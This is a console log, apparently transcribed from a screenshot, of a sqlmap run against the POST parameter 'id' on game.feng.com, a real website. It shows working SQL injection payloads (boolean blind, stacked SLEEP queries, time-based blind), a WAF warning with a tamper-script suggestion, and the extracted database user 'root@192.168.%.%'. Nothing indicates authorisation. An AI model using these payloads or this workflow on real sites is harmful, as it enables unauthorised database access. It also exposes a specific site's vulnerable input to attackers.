 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\威锋网\sql1\1.txt -p id --current-user
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:30
[10:58:30] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\威锋网\sql1\
1.txt'
[10:58:30] [INFO] resuming back-end DBMS 'mysql'
[10:58:30] [INFO] testing connection to the target URL
[10:58:30] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[10:58:31] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3170=3170
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=1; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[10:58:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:58:31] [INFO] fetching current user
[10:58:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:58:31] [INFO] retrieved:
[10:58:31] [WARNING] reflective value(s) found and filtering out
root@192.168.%.%
current user:    'root@192.168.%.%'
[10:59:10] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\game.feng.com'
[*] shutting down at 10:59:10
C:\Users\Liuan>